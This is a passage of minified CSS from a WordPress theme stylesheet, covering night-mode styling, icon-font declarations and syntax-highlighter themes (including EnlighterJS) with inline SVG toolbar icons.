!important}.night .log-zd{border-left:none !important}.night .search-input button{border-left:none !important}.night .main-nav .down-menu li{height:80px;line-height:80px}.night .keep-arrow{display:none}.night .post{border-bottom:1px solid #262626}.night .single-rolling .post{border-bottom:none}.night .fancybox-content img{opacity:1}.night .toc-arrow .be-playarrow{color:#262626}.night .format-sites-inf,.night fieldset.sites-des{border:none !important;border-top:1px dashed #262626 !important}.night .tougao-info-main{border:1px dashed #262626}.night .tougao-info li{margin:0;border-bottom:1px dashed #262626}.night .tougao-info li:nth-child(even){border-right:1px dashed #262626}.night .arrow-down:before{border-top:8px solid #323232}.night .arrow-down:after{border-top:8px solid #262626}.night .arrow-right:before{border-left:8px solid #323232}.night .arrow-right:after{border-left:8px solid #262626}.night .arrow-left:after,.night .arrow-left:before{border-right:8px solid #262626}.night .pagination span.current,.night .pagination a,.night .nav-top #user-profile,.night .greet-top,.night .header-top .nav-reg a,.night .nav-top .user-my,.night .top-menu .nav-more-i,.night .top-menu li a,.night .top-menu li,.night .top-menu,.night .hi-user a{background:#262626 !important}.night .be-menu-custom-title-but a,.night .be-menu-custom-title-but a:hover{color:#fff !important;background:linear-gradient(to right,#ff6a00,#ee0979) !important}.night .nav-weixin-img .arrow-down:before,.night .add-img-main .arrow-down:before,.night .weixin .arrow-down:before,.night .login-but .arrow-up:before,.night .user-info .arrow-up:before,.night .meta-author-box .arrow-up:before{border-bottom:8px solid #323232}.night .nav-weixin-img .arrow-down:after,.night .add-img-main .arrow-down:after,.night .weixin .arrow-down:after,.night .login-but .arrow-up:after,.night .user-info .arrow-up:after,.night .meta-author-box .arrow-up:after{border-bottom:8px solid #262626}.night .mobile-userinfo:after{display:none}.night td{border-width:0 1px 1px 0 !important}.night table{border-width:1px 0 0 1px !important}.night .reg-content-sign *{color:#ccc !important}.night .menu-login-btu .nav-login-l a,.night .menu-login-btu .nav-login .show-layer{background:#262626 !important;color:gray !important;border:1px solid #262626}.night .menu-login-btu .nav-reg a{border:1px solid #262626}.night .menu-login-btu .nav-reg a:hover,.night .menu-login-btu .nav-login-l a:hover,.night .menu-login-btu .nav-login .show-layer:hover{border:1px solid #262626}.night .edit-foldimg-but a,.night .foldimg-title *{background:0 0;color:#fff}.night .foldimg-more a,.night .foldimg-text,.night .foldimg-inc{color:#fff !important}.night .foldimg-main:hover .foldimg-more a{background:#fa9f7e !important}.night .owl-lazy,.night img,.night a.thumbs-back{opacity:.8}.link-name a{width:100% !important}
@font-face{font-family:"be";src:url(//itlao5.com/wp-content/themes/begin/css/fonts/be.eot?t=1501323857226);src:url(//itlao5.com/wp-content/themes/begin/css/fonts/be.eot?t=1501323857226#iefix) format('embedded-opentype'),url(//itlao5.com/wp-content/themes/begin/css/fonts/be.woff?t=1501323857226) format('woff'),url(//itlao5.com/wp-content/themes/begin/css/fonts/be.ttf?t=1501323857226) format('truetype'),url(//itlao5.com/wp-content/themes/begin/css/fonts/be.svg?t=1501323857226#be) format('svg')}.be{font-family:"be" !important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased}.be-weixin:before{content:"\e66d"}.be-roundright:before{content:"\e65a"}.be-jie:before{content:"\e61b"}.be-picture:before{content:"\e680"}.be-renren:before{content:"\e64c"}.be-accountbox:before{content:"\e66f"}.be-addbox:before{content:"\e673"}.be-anchor:before{content:"\e67e"}.be-calendar2:before{content:"\e6b4"}.be-clipboard:before{content:"\e6d0"}.be-clouddownload:before{content:"\e6ef"}.be-cross:before{content:"\e6f5"}.be-edit:before{content:"\e722"}.be-eye:before{content:"\e733"}.be-fastforward:before{content:"\e737"}.be-favorite:before{content:"\e739"}.be-favoriteoutline:before{content:"\e73a"}.be-file:before{content:"\e73b"}.be-arrowdown:before{content:"\e76f"}.be-info:before{content:"\e771"}.be-insertemoticon:before{content:"\e777"}.be-arrowleft:before{content:"\e779"}.be-arrowright:before{content:"\e77a"}.be-arrowup:before{content:"\e77b"}.be-loader:before{content:"\e78d"}.be-link:before{content:"\e79b"}.be-localoffer:before{content:"\e7a5"}.be-maximize:before{content:"\e7c1"}.be-minimize:before{content:"\e7dd"}.be-paper:before{content:"\e804"}.be-personoutline:before{content:"\e80d"}.be-phone:before{content:"\e80e"}.be-peopleoutline:before{content:"\e826"}.be-playarrow:before{content:"\e82f"}.be-repeat:before{content:"\e859"}.be-share:before{content:"\e88b"}.be-basket:before{content:"\e88f"}.be-sort:before{content:"\e89a"}.be-speechbubble:before{content:"\e89d"}.be-stop:before{content:"\e8af"}.be-squareminus:before{content:"\e8b4"}.be-squareplus:before{content:"\e8b5"}.be-stack:before{content:"\e8b8"}.be-star:before{content:"\e8b9"}.be-timerauto:before{content:"\e8df"}.be-volumedown:before{content:"\e909"}.be-warning:before{content:"\e6f2"}.be-play:before{content:"\e637"}.be-download:before{content:"\e61d"}.be-thumbs-up:before{content:"\e68b"}.be-video:before{content:"\e7ee"}.be-stsina:before{content:"\e636"}.be-search:before{content:"\e614"}.be-roundleft:before{content:"\e799"}.be-circledown:before{content:"\e615"}.be-rss:before{content:"\e6c8"}.be-qzone:before{content:"\e63f"}.be-email:before{content:"\e606"}.be-display:before{content:"\e667"}.be-mobile:before{content:"\e64b"}.be-menu:before{content:"\e600"}.be-home:before{content:"\e656"}.be-skyatlas:before{content:"\e7f1"}.be-tablet-h:before{content:"\e7bd"}.be-qq:before{content:"\e608"}.be-schedule:before{content:"\e622"}.be-sidebar-on:before{content:"\e9e9"}.be-baidu:before{content:"\e68a"}.be-qr-code:before{content:"\e613"}.be-more:before{content:"\e867"}.be-folder:before{content:"\e67f"}.be-businesscard:before{content:"\e6e6"}.be-editor:before{content:"\e6f6"}.be-sidebar-off:before{content:"\e7e7"}.be-print:before{content:"\e6fd"}.be-thumbs-up-o:before{content:"\e630"}.be-tqq:before{content:"\e6c9"}.be-mobile-h:before{content:"\e90a"}.be-tablet:before{content:"\e90b"}.be-new:before{content:"\e601"}.be-top:before{content:"\e6"}@font-face{font-family:"cx";src:url(//itlao5.com/wp-content/themes/begin/css/fonts/cx.woff2?t=1653125599687) format('woff2'),url(//itlao5.com/wp-content/themes/begin/css/fonts/cx.woff?t=1653125599687) format('woff'),url(//itlao5.com/wp-content/themes/begin/css/fonts/cx.ttf?t=1653125599687) format('truetype')}.cx{font-family:"cx" !important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cx-fasongyoujian:before{content:"\e602"}.cx-fasongtongzhi:before{content:"\e609"}.cx-suo:before{content:"\e7cd"}.cx-gerenzhongxin-m:before{content:"\e7dc"}.cx-youxiang-m:before{content:"\e7e8"}.cx-invitation_fill:before{content:"\e7ab"}.cx-tupianyanzhengma:before{content:"\e620"}.cx-mimazhengque:before{content:"\e65b"}.cx-svip:before{content:"\e601"}.cx-kefu1:before{content:"\e671"}.cx-bing:before{content:"\e69a"}.cx-google:before{content:"\eaa8"}.cx-liu:before{content:"\e606"}.cx-Sougou:before{content:"\e607"}.cx-begin:before{content:"\e600"}.cx-haibao:before{content:"\e623"}.cx-weixin:before{content:"\e6bb"}.cx-alipay:before{content:"\e61a"}.dashicons,.dashicons-before:before{width:16px;height:16px;font-size:16px;vertical-align:-18%;transition:color 0s ease-in}.beginlogin-box{margin:0 auto}.beginlogin-main{margin:0 auto;text-align:center;width:100%}.reg-page .beginlogin-main{margin:0 0 0 5px}.beginlogin-box .soc{width:35px;height:35px;color:#fff;text-align:center;line-height:35px;line-height:35px;text-decoration:none;cursor:pointer;display:inline-block;margin-right:20px;border-radius:50%;background:#3abcff}.beginlogin-box .soc:last-of-type{margin-right:0}.beginlogin-box .soc:hover{opacity:.8}.beginlogin-box .be{font-size:18px !important;color:#fff;font-style:normal}.beginlogin-box .be-weixin{line-height:32px}.social-t{color:#999;margin:0 0 10px}@media screen and (max-width:800px){.beginlogin-box .be{vertical-align:middle}.beginlogin-box .be-weixin{vertical-align:-5%}}.beginlogin-box .beginlogin-qq-a{background:#3abcff;background:linear-gradient(to top right,#9880fe,#3abcff)}.beginlogin-box .beginlogin-weibo-a{background:#c40000;background:linear-gradient(to top right,#c40000,#f96060)}.beginlogin-box .beginlogin-weixin-a{background:#2a8c30;background:linear-gradient(to top right,#2a8c30,#50d558)}.menu-item svg{width:1.3em;height:1.3em;vertical-align:-.32em;margin-right:.08em}.icon{width:1.18em;height:1.18em;vertical-align:-.25em;fill:currentColor;overflow:hidden}
.dp-highlighter{background:#fff;border:1px dashed #ccc;width:100%;font-size:15px;font-size:1.5rem;word-break:break-all;white-space:normal;overflow:auto;margin:10px auto;padding:5px}.night .dp-highlighter,.night .dp-highlighter:hover{background:#323232;color:gray}.dp-highlighter:hover{background:#fafafa;border:1px dashed #08c}.dp-highlighter .bar{padding:2px}.dp-highlighter .collapsed .bar,.dp-highlighter .nogutter .bar{padding-left:0}.dp-highlighter ol{margin:0 0 1px -15px;padding:2px;color:#666}.dp-highlighter.nogutter ol{list-style-type:none;margin-left:0}.dp-highlighter ol li,.dp-highlighter .columns div{border-left:1px dashed #ccc;padding-left:10px;line-height:18px}.dp-highlighter .nogutter ol li,.dp-highlighter .nogutter .columns div{border:0}.dp-highlighter .columns{color:gray;width:100%}.dp-highlighter .columns div{padding-bottom:5px}.dp-highlighter ol li{margin:0 35px 0 49px}.dp-highlighter ol li span{color:#000}.dp-highlighter .collapsed ol{margin:0}.dp-highlighter .collapsed ol li{display:none}.dp-highlighter .printing{border:none}.dp-highlighter .printing .tools{display:none !important}.dp-highlighter .printing li{display:list-item !important}.dp-highlighter .tools{padding:3px 8px 3px 15px;border-bottom:1px solid #2b91af;color:silver}.dp-highlighter .collapsed .tools{border-bottom:0}.dp-highlighter .tools a{font-size:9pt;color:gray;text-decoration:none;margin-right:10px}.dp-highlighter .tools a:hover{color:red;text-decoration:underline}.dp-about{background-color:#fff;margin:0;padding:0}.dp-about table{width:100%;height:100%}.dp-about td{padding:10px;vertical-align:top}.dp-about .copy{border-bottom:1px solid #aca899;height:95%}.dp-about .title{color:red;font-weight:700}.dp-about .para{margin:0 0 4px}.dp-about .footer{background-color:#eceadb;border-top:1px solid #fff;text-align:right}.dp-about .close{background-color:#eceadb;width:60px;height:22px}.dp-c .comment{color:green}.dp-c .string{color:blue}.dp-c .preprocessor{color:gray}.dp-c .keyword{color:blue}.dp-c .vars{color:#d00}.dp-vb .comment{color:green}.dp-vb .string{color:blue}.dp-vb .preprocessor{color:gray}.dp-vb .keyword{color:blue}.dp-sql .comment{color:green}.dp-sql .string{color:red}.dp-sql .keyword{color:#7f0055}.dp-sql .func{color:#ff1493}.dp-sql .op{color:blue}.dp-xml .cdata{color:#ff1493}.dp-xml .comments{color:green}.dp-xml .tag{font-weight:700;color:blue}.dp-xml .tag-name{color:#7f0055;font-weight:700}.dp-xml .attribute{color:red}.dp-xml .attribute-value{color:blue}.dp-delphi .comment{color:#008200;font-style:italic}.dp-delphi .string{color:blue}.dp-delphi .number{color:blue}.dp-delphi .directive{color:#008284}.dp-delphi .keyword{font-weight:700;color:navy}.dp-delphi .vars{color:#000}.dp-py .comment{color:green}.dp-py .string{color:red}.dp-py .docstring{color:green}.dp-py .keyword{color:blue;font-weight:700}.dp-py .builtins{color:#ff1493}.dp-py .magicmethods{color:gray}.dp-py .exceptions{color:brown}.dp-py .types{color:brown;font-style:italic}.dp-py .commonlibs{color:#8a2be2;font-style:italic}.dp-rb .comment{color:#c00}.dp-rb .string{color:#f0c}.dp-rb .symbol{color:#02b902}.dp-rb .keyword{color:#069}.dp-rb .variable{color:#6cf}.dp-css .comment{color:green}.dp-css .string{color:red}.dp-css .keyword{color:blue}.dp-css .colors{color:darkred}.dp-css .vars{color:#d00}.dp-j .comment{color:#3f7f5f}.dp-j .string{color:#2a00ff}.dp-j .keyword{color:#7f0055;font-weight:700}.dp-j .annotation{color:#646464}.dp-j .number{color:#c00000}.dp-cpp .comment{color:#e00}.dp-cpp .string{color:red}.dp-cpp .preprocessor{color:#cd00cd;font-weight:700}.dp-cpp .keyword{color:#5697d9;font-weight:700}.dp-cpp .datatypes{color:#2e8b57;font-weight:700}.dp-perl .comment{color:green}.dp-perl .string{color:red}.dp-perl .keyword{color:#7f0055}.dp-perl .func{color:#ff1493}.dp-perl .declarations{color:blue}.dp-css .vars{color:#d00}.dp-g .comment{color:#3f7f5f}.dp-g .string{color:#2a00ff}.dp-g .keyword{color:#7f0055;font-weight:700}.dp-g .type{color:#007f00;font-weight:700}.dp-g .modifier{color:#640064;font-weight:700}.dp-g .constant{color:red;font-weight:700}.dp-g .method{color:#ff6000;font-weight:700}.dp-g .number{color:#c00000}.comment-list .dp-highlighter{background:#fff;margin-top:5px;border:1px dashed #ccc}.comment-list .dp-highlighter li{margin:0;padding:0 5px;border:0}.comment-list .dp-highlighter ol{margin:0}
.codebox{position:relative;background:#f1f1f1;margin:0 0 15px;overflow:hidden;border-radius:5px;transition:all .3s ease;border:1px solid #e7e7e7}.night .codebox{background:#323232;border:none}.codebox:hover{box-shadow:0 0 3px rgba(0,0,0,.15)}.codebox pre{border:none;margin:0;padding:40px 10px 10px}.night pre{border:1px solid #262626}.codebox .prettyprint{border-bottom:5px solid #f1f1f1}.codebox .code-prune{padding:10px;border-bottom:none}.codebox pre:after{position:absolute;top:0;left:0;width:100%;height:30px;content:"";background:#f1f1f1;border-bottom:1px solid #e7e7e7}.night .codebox pre:after{background:#262626;border-bottom:1px solid #262626}.codebox pre:before{position:absolute;top:.7em;left:.7em;display:block;height:.5em;width:.5em;content:"";border-radius:50%;background:#f44;box-shadow:0 0 0 1px #f44,1em 0 0 1px #9b3,2em 0 0 1px #fb5;filter:alpha(opacity=50);opacity:.5;z-index:1;transition:all .3s ease}.codebox:hover.codebox pre:before{filter:alpha(opacity=100);opacity:1}.codebox .code-prune:before,.codebox .code-prune:after{display:none}.btn-clipboard{position:absolute;top:1px;right:3px;padding:2px 6px;text-align:center;font-size:12px;cursor:pointer;color:#bbb;z-index:1;display:inline-block;animation:fade-in;animation-duration:.5s}.btn-clipboard:hover{color:#333}.codebox li:hover{background:#f3f6fa;color:#333 !important}.night .codebox li:hover{background:#262626;color:#fb5 !important}.night .codebox li span{background:0 0}.codebox ol li{margin:0}.prettyprint ol{font-size:13px;font-size:1.3rem}ol.linenums{margin-top:0;margin-bottom:0}li.L0,li.L1,li.L2,li.L3,li.L5,li.L6,li.L7,li.L8{list-style-type:none}.prettyprint,pre.prettyprint{white-space:pre-wrap;word-wrap:break-word;background:#fff;overflow:hidden}.night .prettyprint,.night pre.prettyprint{background:#323232;color:gray}.prettyprint.linenums,pre.prettyprint.linenums{-webkit-box-shadow:inset 42px 0 0 #f3f6fa,inset 43px 0 0 #f3f6fa;box-shadow:inset 42px 0 0 #f3f6fa,inset 43px 0 0 #f3f6fa}.night .prettyprint.linenums,.night pre.prettyprint.linenums{-webkit-box-shadow:inset 42px 0 0 #262626,inset 43px 0 0 #262626;box-shadow:inset 42px 0 0 #262626,inset 43px 0 0 #262626}.prettyprint.linenums ol,pre.prettyprint.linenums ol{margin:0 0 0 33px}.prettyprint.linenums ol li,pre.prettyprint.linenums ol li{padding-left:8px;color:#999;line-height:23px;margin-left:0;list-style:decimal}.prettyprint .com{color:#a17367}.prettyprint .lit{color:#a17367}.prettyprint .pun,.prettyprint .opn,.prettyprint .clo{color:#555}.prettyprint .fun{color:#dc322f}.prettyprint .str,.prettyprint .atv{color:#a17367}.prettyprint .kwd{color:#22c3a8}.prettyprint .tag{color:#228ec3}.prettyprint .typ,.prettyprint .atn,.prettyprint .dec,.prettyprint .var{color:#444}.prettyprint .pln{color:#666}.pln{color:#000}@media screen{.str{color:#080}.kwd{color:#008}.com{color:#800}.typ{color:#606}.lit{color:#066}.pun,.opn,.clo{color:#660}.tag{color:#008}.atn{color:#606}.atv{color:#080}.dec,.var{color:#606}.fun{color:red}}@media print,projection{.str{color:#060}.kwd{color:#006;font-weight:700}.com{color:#600;font-style:italic}.typ{color:#404;font-weight:700}.lit{color:#044}.pun,.opn,.clo{color:#440}.tag{color:#006;font-weight:700}.atn{color:#404}.atv{color:#060}}
/*! EnlighterJS Syntax Highlighter 3.6.0 | Mozilla Public License 2.0 | https://enlighterjs.org */
.enlighter-tooltip{visibility:hidden;width:140px;background-color:#000;color:#fff;text-align:center;padding:8px 0;border-radius:5px;position:absolute;z-index:10;bottom:30px;transform:translateX(-42%)}.enlighter-tooltip::after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#000 transparent transparent transparent}.enlighter-default{font-family:"Source Code Pro","Liberation Mono","Courier New",Courier,monospace;font-size:12px;line-height:1.35em;white-space:pre-wrap;word-wrap:break-word;margin:0 0 20px 0;padding:0;position:relative;text-align:left;direction:ltr}.enlighter-default .enlighter-special:hover{background-color:#f4f8fc}.enlighter-default .enlighter-raw{display:none;min-width:100%;line-height:inherit;font-size:1em;font-family:inherit;margin:0;padding:0;white-space:pre-wrap;word-wrap:break-word;border:none;box-shadow:none}.enlighter-default:hover .enlighter-toolbar{display:block}.enlighter-default .enlighter-btn{display:inline-block;margin:0 5px 0 5px;padding:3px 5px 3px 5px;border:solid 1px #333;background-color:#f0f0f0;cursor:pointer;font-family:inherit}.enlighter-default .enlighter-btn:hover .enlighter-tooltip{visibility:visible}.enlighter-default .enlighter-toolbar .enlighter-btn-raw{background-image:url(data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%0D%0A%3C!DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Ebene_2%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%2246px%22%20height%3D%2246px%22%20viewBox%3D%220%200%2046%2046%22%20enable-background%3D%22new%200%200%2046%2046%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cpath%20d%3D%22M19.436%2C36.875L6.568%2C25.002v-3.863L19.436%2C9.267v5.041l-9.583%2C8.668v0.188l9.583%2C8.669V36.875z%22%2F%3E%0D%0A%09%3Cpath%20d%3D%22M26.343%2C36.875v-5.041l9.583-8.669v-0.188l-9.583-8.668V9.267l12.868%2C11.872v3.863L26.343%2C36.875z%22%2F%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A)}.enlighter-default .enlighter-toolbar .enlighter-btn-copy{background-image:url(data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%0D%0A%3C!DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Ebene_2%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%2246px%22%20height%3D%2246px%22%20viewBox%3D%220%200%2046%2046%22%20enable-background%3D%22new%200%200%2046%2046%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cline%20fill%3D%22none%22%20stroke%3D%22%23000000%22%20stroke-width%3D%224%22%20stroke-miterlimit%3D%2210%22%20x1%3D%2253.75%22%20y1%3D%2239.353%22%20x2%3D%2286.375%22%20y2%3D%2239.353%22%2F%3E%0D%0A%3Cline%20fill%3D%22none%22%20stroke%3D%22%23000000%22%20stroke-width%3D%224%22%20stroke-miterlimit%3D%2210%22%20x1%3D%2251.711%22%20y1%3D%2230.534%22%20x2%3D%2284.336%22%20y2%3D%2230.534%22%2F%3E%0D%0A%3Crect%20x%3D%228.932%22%20y%3D%227.334%22%20fill%3D%22%23FFFFFF%22%20stroke%3D%22%23000000%22%20stroke-width%3D%223%22%20stroke-miterlimit%3D%2210%22%20width%3D%2221.097%22%20height%3D%2224.952%22%2F%3E%0D%0A%3Crect%20x%3D%2218.942%22%20y%3D%2215.424%22%20fill%3D%22%23FFFFFF%22%20stroke%3D%22%23000000%22%20stroke-width%3D%223%22%20stroke-miterlimit%3D%2210%22%20width%3D%2221.096%22%20height%3D%2224.953%22%2F%3E%0D%0A%3C%2Fsvg%3E%0D%0A)}.enlighter-default .enlighter-toolbar .enlighter-btn-window{background-image:url(data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%0D%0A%3C!DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Ebene_2%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%2246px%22%20height%3D%2246px%22%20viewBox%3D%220%200%2046%2046%22%20enable-background%3D%22new%200%200%2046%2046%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cline%20fill%3D%22none%22%20stroke%3D%22%23000000%22%20stroke-width%3D%224%22%20stroke-miterlimit%3D%2210%22%20x1%3D%227.125%22%20y1%3D%229.25%22%20x2%3D%2239.75%22%20y2%3D%229.25%22%2F%3E%0D%0A%3Cline%20fill%3D%22none%22%20stroke%3D%22%23000000%22%20stroke-width%3D%224%22%20stroke-miterlimit%3D%2210%22%20x1%3D%227.125%22%20y1%3D%2218.167%22%20x2%3D%2239.75%22%20y2%3D%2218.167%22%2F%3E%0D%0A%3Cline%20fill%3D%22none%22%20stroke%3D%22%23000000%22%20stroke-width%3D%224%22%20stroke-miterlimit%3D%2210%22%20x1%3D%227.125%22%20y1%3D%2227.083%22%20x2%3D%2239.75%22%20y2%3D%2227.083%22%2F%3E%0D%0A%3Cline%20fill%3D%22none%22%20stroke%3D%22%23000000%22%20stroke-width%3D%224%22%20stroke-miterlimit%3D%2210%22%20x1%3D%227.125%22%20y1%3D%2236%22%20x2%3D%2229.809%22%20y2%3D%2236%22%2F%3E%0D%0A%3C%2Fsvg%3E%0D%0A)}.enlighter-default .enlighter-toolbar .enlighter-btn-website{background-image:url(data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%0D%0A%3C!DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22E%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%2246px%22%20height%3D%2246px%22%20viewBox%3D%220%200%2046%2046%22%20enable-background%3D%22new%200%200%2046%2046%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cpath%20fill%3D%22%23202F65%22%20d%3D%22M32.48%2C25.614H19.64l-4.933%2C9.826l17.746%2C0.037l-6.173%2C5.358L8.167%2C40.912L16.29%2C6.055h22.974l-5.734%2C5.354%0D%0A%09%09l-13.306-0.027l0.672%2C8.797h12.841L32.48%2C25.614z%22%2F%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A)}.enlighter-code{overflow:hidden}.enlighter-origin{display:none!important}.enlighter-clipboard{position:absolute;left:0;bottom:0;width:1px;height:1px;overflow:hidden}.enlighter-v-inline{display:inline-block;overflow:inherit;margin:0}.enlighter-v-standard{display:block}.enlighter-v-codegroup{display:block}.enlighter-v-codegroup .enlighter-codegroup-wrapper{position:relative}.enlighter-v-codegroup .enlighter-code{display:none}.enlighter-v-codegroup .enlighter-toolbar{top:44px}div.enlighter{display:table;width:100%;border-collapse:collapse;border-spacing:0;empty-cells:show;min-width:100%;font-size:1em;margin:0;padding:0;text-indent:0;counter-reset:enlighter 0}div.enlighter>div{display:table-row;margin:0;border:solid 0 #fff;list-style:none;font-size:inherit;line-height:1.15em;min-height:14px}div.enlighter>div>div{display:table-cell;padding-left:10px}div.enlighter>div>div::before{content:" "}span.enlighter{display:inline-block;padding:3px 5px 1px 5px;margin:0 2px 0 2px}.enlighter span{margin:0;padding:0;line-height:inherit;font-size:1em;font-family:inherit}.enlighter-linenumbers div.enlighter>div::before{white-space:nowrap;display:block;display:table-cell;width:45px;min-width:45px;counter-increment:enlighter;content:counter(enlighter,decimal) ".";text-align:right;padding-right:8px}.enlighter-toolbar{display:none;position:absolute;right:10px;top:10px;z-index:10}.enlighter-toolbar-bottom{top:unset;bottom:0}.enlighter-overflow-scroll.enlighter-v-codegroup .enlighter-code,.enlighter-overflow-scroll.enlighter-v-standard .enlighter-code{overflow-x:auto;word-wrap:normal!important}.enlighter-overflow-scroll.enlighter-v-codegroup .enlighter>div>div,.enlighter-overflow-scroll.enlighter-v-standard .enlighter>div>div{white-space:pre!important}.enlighter-overflow-scroll.enlighter-v-codegroup .enlighter-raw,.enlighter-overflow-scroll.enlighter-v-standard .enlighter-raw{white-space:pre!important}.enlighter-collapse.enlighter-v-codegroup .enlighter-code,.enlighter-collapse.enlighter-v-standard .enlighter-code{overflow-y:auto;max-height:500px}.enlighter-collapse.enlighter-collapse-full.enlighter-v-standard .enlighter-code{max-height:none}.enlighter-collapse.enlighter-collapse-full.enlighter-v-codegroup .enlighter-codegroup-wrapper{max-height:none}.enlighter-show-rawcode .enlighter-raw{display:block}.enlighter-show-rawcode .enlighter{display:none!important}
.enlighter-t-enlighter{color:#939393;border-radius:8px;border:solid 1px #e0e0e0}.enlighter-t-enlighter .enlighter-btn{border-radius:3px;background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain}.enlighter-t-enlighter .enlighter-btn:hover{border-color:#c9c9c9}.enlighter-t-enlighter .enlighter-btn:after{content:''}.enlighter-t-enlighter.enlighter-hover.enlighter-linenumbers div.enlighter>div:hover{color:#444;background-color:#fffcd3}.enlighter-t-enlighter.enlighter-hover div.enlighter>div:hover{color:#444;background-color:#fffcd3}.enlighter-t-enlighter .enlighter-raw{font-size:1em;color:#000;background-color:#f9f9f9;border-radius:8px;line-height:1.4em;padding:0 5px 0 60px}.enlighter-t-enlighter div.enlighter>div{border:solid 0 #fff;line-height:1.35em;color:#aaa}.enlighter-t-enlighter div.enlighter>div:FIRST-CHILD{border-radius:8px 8px 0 0}.enlighter-t-enlighter div.enlighter>div:LAST-CHILD{border-radius:0 0 8px 8px}.enlighter-t-enlighter div.enlighter>div.enlighter-special{background-color:#fdf5f0}.enlighter-t-enlighter.enlighter-linenumbers div.enlighter>div::before{border-right:solid 1px #e0e0e0;background-color:#f9f9f9}.enlighter-t-enlighter.enlighter-linenumbers div.enlighter>div:FIRST-CHILD::before{border-radius:8px 0 0 0}.enlighter-t-enlighter.enlighter-linenumbers div.enlighter>div:LAST-CHILD::before{border-radius:0 0 0 8px}.enlighter-t-enlighter .enlighter-text{color:#000}.enlighter-t-enlighter .enlighter-c0{color:#99a}.enlighter-t-enlighter .enlighter-c1{color:#99a}.enlighter-t-enlighter .enlighter-c2{color:#99a}.enlighter-t-enlighter .enlighter-c9{color:#9baa8f}.enlighter-t-enlighter .enlighter-k0{color:#286491;font-weight:700}.enlighter-t-enlighter .enlighter-k1{color:#286491;font-weight:700}.enlighter-t-enlighter .enlighter-k2{color:#458;font-weight:700}.enlighter-t-enlighter .enlighter-k3{color:#4da0d2;background-color:#f0f0f0}.enlighter-t-enlighter .enlighter-k4{color:#4a9141;font-weight:700}.enlighter-t-enlighter .enlighter-k5{color:#286491;font-weight:700}.enlighter-t-enlighter .enlighter-k6{color:#286491;font-style:italic}.enlighter-t-enlighter .enlighter-k7{color:#286491;font-weight:700}.enlighter-t-enlighter .enlighter-k8{color:#4da0d2}.enlighter-t-enlighter .enlighter-k9{color:#990073;font-weight:700}.enlighter-t-enlighter .enlighter-k10{color:#4a9141;font-style:italic}.enlighter-t-enlighter .enlighter-k11{color:#99a}.enlighter-t-enlighter .enlighter-e0{color:#34068a;font-weight:700}.enlighter-t-enlighter .enlighter-e1{color:#34068a;font-weight:700}.enlighter-t-enlighter .enlighter-e2{color:#009926}.enlighter-t-enlighter .enlighter-e3{color:#286491}.enlighter-t-enlighter .enlighter-e4{color:#ff8c00;font-style:italic}.enlighter-t-enlighter .enlighter-s0{color:#d14}.enlighter-t-enlighter .enlighter-s1{color:#d14}.enlighter-t-enlighter .enlighter-s2{color:#d14}.enlighter-t-enlighter .enlighter-s3{color:#737383}.enlighter-t-enlighter .enlighter-s4{color:#ff8c00;font-weight:700}.enlighter-t-enlighter .enlighter-s5{color:#d14;font-style:italic}.enlighter-t-enlighter 